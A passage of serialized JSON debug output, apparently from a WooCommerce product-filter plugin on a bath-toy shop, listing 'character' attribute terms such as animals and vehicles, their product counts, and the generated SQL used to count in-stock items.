Tree","slug":"palm-tree","term_group":0,"term_taxonomy_id":1058,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1058},{"term_id":1835,"name":"Peacock","slug":"peacock","term_group":0,"term_taxonomy_id":1835,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1835},{"term_id":1161,"name":"Pelican","slug":"pelican","term_group":0,"term_taxonomy_id":1161,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1161},{"term_id":1829,"name":"Pineapple","slug":"pineapple","term_group":0,"term_taxonomy_id":1829,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1829},{"term_id":1205,"name":"Pirate","slug":"pirate","term_group":0,"term_taxonomy_id":1205,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1205},{"term_id":1156,"name":"Polar Bear","slug":"polar-bear","term_group":0,"term_taxonomy_id":1156,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1156},{"term_id":1072,"name":"Rabbit","slug":"rabbit","term_group":0,"term_taxonomy_id":1072,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1072},{"term_id":1823,"name":"Raccoon","slug":"raccoon","term_group":0,"term_taxonomy_id":1823,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1823},{"term_id":1843,"name":"Red Plaid","slug":"red-plaid","term_group":0,"term_taxonomy_id":1843,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1843},{"term_id":1824,"name":"Reindeer","slug":"reindeer","term_group":0,"term_taxonomy_id":1824,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1824},{"term_id":1214,"name":"Rhino","slug":"rhino","term_group":0,"term_taxonomy_id":1214,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1214},{"term_id":1158,"name":"Seahorse","slug":"seahorse","term_group":0,"term_taxonomy_id":1158,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1158},{"term_id":1073,"name":"Seal","slug":"seal","term_group":0,"term_taxonomy_id":1073,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1073},{"term_id":1842,"name":"Shell","slug":"shell","term_group":0,"term_taxonomy_id":1842,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1842},{"term_id":1088,"name":"Sloth","slug":"sloth","term_group":0,"term_taxonomy_id":1088,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1088},{"term_id":1076,"name":"Snail","slug":"snail","term_group":0,"term_taxonomy_id":1076,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1076},{"term_id":1159,"name":"Squirrel","slug":"squirrel","term_group":0,"term_taxonomy_id":1159,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1159},{"term_id":1059,"name":"Starfish","slug":"starfish","term_group":0,"term_taxonomy_id":1059,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1059},{"term_id":1060,"name":"Unicorn","slug":"unicorn","term_group":0,"term_taxonomy_id":1060,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1060},{"term_id":1413,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":1413,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1413},{"term_id":1164,"name":"Yeti","slug":"yeti","term_group":0,"term_taxonomy_id":1164,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1164},{"term_id":1074,"name":"Zebra","slug":"zebra","term_group":0,"term_taxonomy_id":1074,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1074},{"term_id":312,"name":"Airplane","slug":"airplane","term_group":0,"term_taxonomy_id":312,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":312},{"term_id":304,"name":"Alligator","slug":"alligator","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":304},{"term_id":293,"name":"Bear","slug":"bear","term_group":0,"term_taxonomy_id":293,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":293},{"term_id":335,"name":"Black Bear","slug":"black-bear","term_group":0,"term_taxonomy_id":335,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":335},{"term_id":313,"name":"Boat","slug":"boat","term_group":0,"term_taxonomy_id":313,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":313},{"term_id":363,"name":"Buffalo","slug":"buffalo","term_group":0,"term_taxonomy_id":363,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":363},{"term_id":325,"name":"Butterfly","slug":"butterfly","term_group":0,"term_taxonomy_id":325,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":325},{"term_id":309,"name":"Cat","slug":"cat","term_group":0,"term_taxonomy_id":309,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":309},{"term_id":346,"name":"Cow","slug":"cow","term_group":0,"term_taxonomy_id":346,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":346},{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":301},{"term_id":382,"name":"Deer","slug":"deer","term_group":0,"term_taxonomy_id":382,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":382},{"term_id":345,"name":"Dog","slug":"dog","term_group":0,"term_taxonomy_id":345,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":345},{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":296},{"term_id":366,"name":"Donkey","slug":"donkey","term_group":0,"term_taxonomy_id":366,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":366},{"term_id":377,"name":"Dragon","slug":"dragon","term_group":0,"term_taxonomy_id":377,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":377},{"term_id":317,"name":"Elephant","slug":"elephant","term_group":0,"term_taxonomy_id":317,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":317},{"term_id":331,"name":"Fish","slug":"fish","term_group":0,"term_taxonomy_id":331,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":331},{"term_id":367,"name":"Flamingo","slug":"flamingo","term_group":0,"term_taxonomy_id":367,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":367},{"term_id":419,"name":"Fox","slug":"fox","term_group":0,"term_taxonomy_id":419,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":419},{"term_id":337,"name":"Frog","slug":"frog","term_group":0,"term_taxonomy_id":337,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":337},{"term_id":379,"name":"Gecko","slug":"gecko","term_group":0,"term_taxonomy_id":379,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":379},{"term_id":318,"name":"Giraffe","slug":"giraffe","term_group":0,"term_taxonomy_id":318,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":318},{"term_id":310,"name":"Helicopter","slug":"helicopter","term_group":0,"term_taxonomy_id":310,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":310},{"term_id":347,"name":"Horse","slug":"horse","term_group":0,"term_taxonomy_id":347,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":347},{"term_id":375,"name":"Husky","slug":"husky","term_group":0,"term_taxonomy_id":375,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":375},{"term_id":356,"name":"Killer Whale","slug":"killer-whale","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":356},{"term_id":358,"name":"Lady Bug","slug":"lady-bug","term_group":0,"term_taxonomy_id":358,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":358},{"term_id":333,"name":"Lion","slug":"lion","term_group":0,"term_taxonomy_id":333,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":333},{"term_id":334,"name":"Lobster","slug":"lobster","term_group":0,"term_taxonomy_id":334,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":334},{"term_id":380,"name":"Mammoth","slug":"mammoth","term_group":0,"term_taxonomy_id":380,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":380},{"term_id":357,"name":"Mermaid","slug":"mermaid","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":357},{"term_id":295,"name":"Monkey","slug":"monkey","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":295},{"term_id":297,"name":"Moose","slug":"moose","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":297},{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":330},{"term_id":364,"name":"Owl","slug":"owl","term_group":0,"term_taxonomy_id":364,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":364},{"term_id":336,"name":"Panda","slug":"panda","term_group":0,"term_taxonomy_id":336,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":336},{"term_id":393,"name":"Parrot","slug":"parrot","term_group":0,"term_taxonomy_id":393,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":393},{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":332},{"term_id":307,"name":"Pig","slug":"pig","term_group":0,"term_taxonomy_id":307,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":307},{"term_id":348,"name":"Rooster","slug":"rooster","term_group":0,"term_taxonomy_id":348,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":348},{"term_id":425,"name":"Sea","slug":"sea","term_group":0,"term_taxonomy_id":425,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":425},{"term_id":322,"name":"Sea Horse","slug":"sea-horse","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":322},{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":321},{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":328},{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":294},{"term_id":381,"name":"Sheep","slug":"sheep","term_group":0,"term_taxonomy_id":381,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":381},{"term_id":339,"name":"Snake","slug":"snake","term_group":0,"term_taxonomy_id":339,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":339},{"term_id":343,"name":"Space Shuttle","slug":"space-shuttle","term_group":0,"term_taxonomy_id":343,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":343},{"term_id":394,"name":"Spider","slug":"spider","term_group":0,"term_taxonomy_id":394,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":394},{"term_id":338,"name":"Stingray","slug":"stingray","term_group":0,"term_taxonomy_id":338,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":338},{"term_id":323,"name":"T-Rex","slug":"t-rex","term_group":0,"term_taxonomy_id":323,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":323},{"term_id":397,"name":"Tiger","slug":"tiger","term_group":0,"term_taxonomy_id":397,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":397},{"term_id":315,"name":"Train","slug":"train","term_group":0,"term_taxonomy_id":315,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":315},{"term_id":400,"name":"Turtle","slug":"turtle","term_group":0,"term_taxonomy_id":400,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":400},{"term_id":329,"name":"Whale","slug":"whale","term_group":0,"term_taxonomy_id":329,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":329},{"term_id":319,"name":"Wolf","slug":"wolf","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":319}],"result":{"294":"3","295":"1","296":"1","297":"1","301":"1","304":"1","312":"2","319":"1","321":"1","323":"1","328":"1","330":"3","331":"1","332":"2","333":"1","335":"2","337":"1","343":"1","1201":"3"}},{"taxonomy":"pa_character","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_character","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1201":1201,"312":312,"304":304,"335":335,"301":301,"296":296,"331":331,"337":337,"333":333,"295":295,"297":297,"330":330,"332":332,"321":321,"328":328,"294":294,"343":343,"323":323,"319":319},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"product_cat","terms":["squirters"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["squirters"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (1302) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id LEFT JOIN (SELECT wpgo_posts.post_parent as ID, wpgo_term_taxonomy.term_taxonomy_id as term_id, min(out_of_stock_var.out_of_stock) AS out_of_stock FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) INNER JOIN wpgo_terms AS term_ids ON term_ids.slug = pf1.meta_value LEFT JOIN ( SELECT filtered_post.*, max_filtered_post.max_meta_count, stock_table.out_of_stock_init as out_of_stock FROM ( SELECT wpgo_posts.id as var_id, wpgo_posts.post_parent as ID, COUNT(wpgo_posts.id) as meta_count FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_character\") AND pf1.meta_value IN (\"airplane\",\"alien\",\"alligator\",\"anchor\",\"astronaut\",\"axolotl\",\"basketball\",\"bear\",\"big-foot\",\"black-bea\",\"black-bear\",\"boat\",\"buffalo\",\"butterfly\",\"cactus\",\"capybara\",\"cat\",\"cow\",\"crab\",\"deer\",\"dog\",\"dolphin\",\"donkey\",\"dragon\",\"duck\",\"elephant\",\"fish\",\"flamingo\",\"fox\",\"frog\",\"gecko\",\"giraffe\",\"goat\",\"grizzly-bear\",\"heart\",\"helicopter\",\"horse\",\"husky\",\"iguana\",\"killer-whael\",\"killer-whale\",\"lady-bug\",\"leopard\",\"lighthouse\",\"lion\",\"llama\",\"lobster\",\"longhorn\",\"mammoth\",\"mermaid\",\"monkey\",\"moose\",\"narwhal\",\"octopus\",\"owl\",\"palm-tree\",\"panda\",\"parrot\",\"peacock\",\"pelican\",\"penguin\",\"pig\",\"pineapple\",\"pirate\",\"polar-bear\",\"rabbit\",\"raccoon\",\"red-plaid\",\"reindeer\",\"rhino\",\"rooster\",\"sea\",\"sea-horse\",\"sea-lion\",\"sea-turtle\",\"seahorse\",\"seal\",\"shark\",\"sheep\",\"shell\",\"sloth\",\"snail\",\"snake\",\"space-shuttle\",\"spider\",\"squirrel\",\"starfish\",\"stingray\",\"t-rex\",\"tiger\",\"train\",\"turtle\",\"unicorn\",\"view-all\",\"whale\",\"wolf\",\"yeti\",\"zebra\") GROUP BY wpgo_posts.id ) as filtered_post INNER JOIN ( SELECT ID, MAX(meta_count) as max_meta_count FROM ( SELECT wpgo_posts.id as var_id, wpgo_posts.post_parent as ID, COUNT(wpgo_posts.id) as meta_count FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_character\") AND pf1.meta_value IN (\"airplane\",\"alien\",\"alligator\",\"anchor\",\"astronaut\",\"axolotl\",\"basketball\",\"bear\",\"big-foot\",\"black-bea\",\"black-bear\",\"boat\",\"buffalo\",\"butterfly\",\"cactus\",\"capybara\",\"cat\",\"cow\",\"crab\",\"deer\",\"dog\",\"dolphin\",\"donkey\",\"dragon\",\"duck\",\"elephant\",\"fish\",\"flamingo\",\"fox\",\"frog\",\"gecko\",\"giraffe\",\"goat\",\"grizzly-bear\",\"heart\",\"helicopter\",\"horse\",\"husky\",\"iguana\",\"killer-whael\",\"killer-whale\",\"lady-bug\",\"leopard\",\"lighthouse\",\"lion\",\"llama\",\"lobster\",\"longhorn\",\"mammoth\",\"mermaid\",\"monkey\",\"moose\",\"narwhal\",\"octopus\",\"owl\",\"palm-tree\",\"panda\",\"parrot\",\"peacock\",\"pelican\",\"penguin\",\"pig\",\"pineapple\",\"pirate\",\"polar-bear\",\"rabbit\",\"raccoon\",\"red-plaid\",\"reindeer\",\"rhino\",\"rooster\",\"sea\",\"sea-horse\",\"sea-lion\",\"sea-turtle\",\"seahorse\",\"seal\",\"shark\",\"sheep\",\"shell\",\"sloth\",\"snail\",\"snake\",\"space-shuttle\",\"spider\",\"squirrel\",\"starfish\",\"stingray\",\"t-rex\",\"tiger\",\"train\",\"turtle\",\"unicorn\",\"view-all\",\"whale\",\"wolf\",\"yeti\",\"zebra\") GROUP BY wpgo_posts.id ) as max_filtered_post GROUP BY ID ) as max_filtered_post ON max_filtered_post.ID = filtered_post.ID AND max_filtered_post.max_meta_count = filtered_post.meta_count LEFT JOIN ( SELECT wpgo_posts .id as id, IF(wpgo_posts.post_status = \"private\", 1, COALESCE(stock_table_init.out_of_stock_init1, \"0\")) as out_of_stock_init FROM wpgo_posts LEFT JOIN ( SELECT wpgo_posts.id as id, \"1\" as out_of_stock_init1 FROM wpgo_posts WHERE wpgo_posts.id IN \r\n                            (\r\n                                SELECT object_id FROM wpgo_term_relationships \r\n                                WHERE term_taxonomy_id IN ( 12 ) \r\n                            )  ) as stock_table_init on wpgo_posts.id = stock_table_init.id GROUP BY id ) as stock_table ON filtered_post.var_id = stock_table.id GROUP BY var_id ) AS out_of_stock_var ON wpgo_posts.ID = out_of_stock_var.var_id INNER JOIN wpgo_term_taxonomy on term_ids.term_id = wpgo_term_taxonomy.term_id WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_character\") AND pf1.meta_value IN (\"airplane\",\"alien\",\"alligator\",\"anchor\",\"astronaut\",\"axolotl\",\"basketball\",\"bear\",\"big-foot\",\"black-bea\",\"black-bear\",\"boat\",\"buffalo\",\"butterfly\",\"cactus\",\"capybara\",\"cat\",\"cow\",\"crab\",\"deer\",\"dog\",\"dolphin\",\"donkey\",\"dragon\",\"duck\",\"elephant\",\"fish\",\"flamingo\",\"fox\",\"frog\",\"gecko\",\"giraffe\",\"goat\",\"grizzly-bear\",\"heart\",\"helicopter\",\"horse\",\"husky\",\"iguana\",\"killer-whael\",\"killer-whale\",\"lady-bug\",\"leopard\",\"lighthouse\",\"lion\",\"llama\",\"lobster\",\"longhorn\",\"mammoth\",\"mermaid\",\"monkey\",\"moose\",\"narwhal\",\"octopus\",\"owl\",\"palm-tree\",\"panda\",\"parrot\",\"peacock\",\"pelican\",\"penguin\",\"pig\",\"pineapple\",\"pirate\",\"polar-bear\",\"rabbit\",\"raccoon\",\"red-plaid\",\"reindeer\",\"rhino\",\"rooster\",\"sea\",\"sea-horse\",\"sea-lion\",\"sea-turtle\",\"seahorse\",\"seal\",\"shark\",\"sheep\",\"shell\",\"sloth\",\"snail\",\"snake\",\"space-shuttle\",\"spider\",\"squirrel\",\"starfish\",\"stingray\",\"t-rex\",\"tiger\",\"train\",\"turtle\",\"unicorn\",\"view-all\",\"whale\",\"wolf\",\"yeti\",\"zebra\") GROUP BY ID, term_id HAVING out_of_stock = 1) as out_of_stock_variable on wpgo_posts.ID = out_of_stock_variable.ID AND term_relationships.term_taxonomy_id = out_of_stock_variable.term_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (1302) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1201,312,304,335,301,296,331,337,333,295,297,330,332,321,328,294,343,323,319) AND out_of_stock_variable.term_id IS NULL GROUP BY term_relationships.term_taxonomy_id","return_terms":{"9":{"term_id":1201,"name":"Duck","slug":"duck","term_group":0,"term_taxonomy_id":1201,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":1201},"42":{"term_id":312,"name":"Airplane","slug":"airplane","term_group":0,"term_taxonomy_id":312,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":312},"43":{"term_id":304,"name":"Alligator","slug":"alligator","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":304},"45":{"term_id":335,"name":"Black Bear","slug":"black-bear","term_group":0,"term_taxonomy_id":335,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":335},"51":{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":301},"54":{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":296},"58":{"term_id":331,"name":"Fish","slug":"fish","term_group":0,"term_taxonomy_id":331,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":331},"61":{"term_id":337,"name":"Frog","slug":"frog","term_group":0,"term_taxonomy_id":337,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":337},"69":{"term_id":333,"name":"Lion","slug":"lion","term_group":0,"term_taxonomy_id":333,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":333},"73":{"term_id":295,"name":"Monkey","slug":"monkey","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":295},"74":{"term_id":297,"name":"Moose","slug":"moose","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":297},"75":{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":330},"79":{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":332},"84":{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":321},"85":{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":328},"86":{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":294},"89":{"term_id":343,"name":"Space Shuttle","slug":"space-shuttle","term_group":0,"term_taxonomy_id":343,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":343},"92":{"term_id":323,"name":"T-Rex","slug":"t-rex","term_group":0,"term_taxonomy_id":323,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":323},"97":{"term_id":319,"name":"Wolf","slug":"wolf","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":319}},"result":{"294":"3","295":"1","296":"1","297":"1","301":"1","304":"1","312":"2","319":"1","321":"1","323":"1","328":"1","330":"3","331":"1","332":"2","333":"1","335":"2","337":"1","343":"1","1201":"3"}}],"url_parse_modify_data":[{"args":{"values":[{"taxonomy":"pa_bath-toys","value":"family-squirters"},{"taxonomy":"pa_bath-toys","value":"view-all-bath-toys"},{"taxonomy":"pa_bath-toys","value":"boat-racers"},{"taxonomy":"pa_bath-toys","value":"squirters"}],"type":"add","op":"OR","calculate":true},"data":false},{"args":{"values":[{"taxonomy":"pa_character","value":"alien"},{"taxonomy":"pa_character","value":"anchor"},{"taxonomy":"pa_character","value":"astronaut"},{"taxonomy":"pa_character","value":"axolotl"},{"taxonomy":"pa_character","value":"basketball"},{"taxonomy":"pa_character","value":"big-foot"},{"taxonomy":"pa_character","value":"black-bea"},{"taxonomy":"pa_character","value":"cactus"},{"taxonomy":"pa_character","value":"capybara"},{"taxonomy":"pa_character","value":"duck"},{"taxonomy":"pa_character","value":"goat"},{"taxonomy":"pa_character","value":"grizzly-bear"},{"taxonomy":"pa_character","value":"heart"},{"taxonomy":"pa_character","value":"iguana"},{"taxonomy":"pa_character","value":"killer-whael"},{"taxonomy":"pa_character","value":"leopard"},{"taxonomy":"pa_character","value":"lighthouse"},{"taxonomy":"pa_character","value":"llama"},{"taxonomy":"pa_character","value":"longhorn"},{"taxonomy":"pa_character","value":"narwhal"},{"taxonomy":"pa_character","value":"palm-tree"},{"taxonomy":"pa_character","value":"peacock"},{"taxonomy":"pa_character","value":"pelican"},{"taxonomy":"pa_character","value":"pineapple"},{"taxonomy":"pa_character","value":"pirate"},{"taxonomy":"pa_character","value":"polar-bear"},{"taxonomy":"pa_character","value":"rabbit"},{"taxonomy":"pa_character","value":"raccoon"},{"taxonomy":"pa_character","value":"red-plaid"},{"taxonomy":"pa_character","value":"reindeer"},{"taxonomy":"pa_character","value":"rhino"},{"taxonomy":"pa_character","value":"seahorse"},{"taxonomy":"pa_character","value":"seal"},{"taxonomy":"pa_character","value":"shell"},{"taxonomy":"pa_character","value":"skull"},{"taxonomy":"pa_character","value":"sloth"},{"taxonomy":"pa_character","value":"snail"},{"taxonomy":"pa_character","value":"squirrel"},{"taxonomy":"pa_character","value":"starfish"},{"taxonomy":"pa_character","value":"unicorn"},{"taxonomy":"pa_character","value":"view-all"},{"taxonomy":"pa_character","value":"yeti"},{"taxonomy":"pa_character","value":"zebra"},{"taxonomy":"pa_character","value":"airplane"},{"taxonomy":"pa_character","value":"alligator"},{"taxonomy":"pa_character","value":"bear"},{"taxonomy":"pa_character","value":"black-bear"},{"taxonomy":"pa_character","value":"boat"},{"taxonomy":"pa_character","value":"buffalo"},{"taxonomy":"pa_character","value":"butterfly"},{"taxonomy":"pa_character","value":"cat"},{"taxonomy":"pa_character","value":"cheetah"},{"taxonomy":"pa_character","value":"cow"},{"taxonomy":"pa_character","value":"crab"},{"taxonomy":"pa_character","value":"deer"},{"taxonomy":"pa_character","value":"dog"},{"taxonomy":"pa_character","value":"dolphin"},{"taxonomy":"pa_character","value":"donkey"},{"taxonomy":"pa_character","value":"dragon"},{"taxonomy":"pa_character","value":"elephant"},{"taxonomy":"pa_character","value":"fish"},{"taxonomy":"pa_character","value":"flamingo"},{"taxonomy":"pa_character","value":"fox"},{"taxonomy":"pa_character","value":"frog"},{"taxonomy":"pa_character","value":"gecko"},{"taxonomy":"pa_character","value":"giraffe"},{"taxonomy":"pa_character","value":"helicopter"},{"taxonomy":"pa_character","value":"honeybee"},{"taxonomy":"pa_character","value":"horse"},{"taxonomy":"pa_character","value":"husky"},{"taxonomy":"pa_character","value":"killer-whale"},{"taxonomy":"pa_character","value":"lady-bug"},{"taxonomy":"pa_character","value":"lion"},{"taxonomy":"pa_character","value":"lobster"},{"taxonomy":"pa_character","value":"mammoth"},{"taxonomy":"pa_character","value":"marmot"},{"taxonomy":"pa_character","value":"m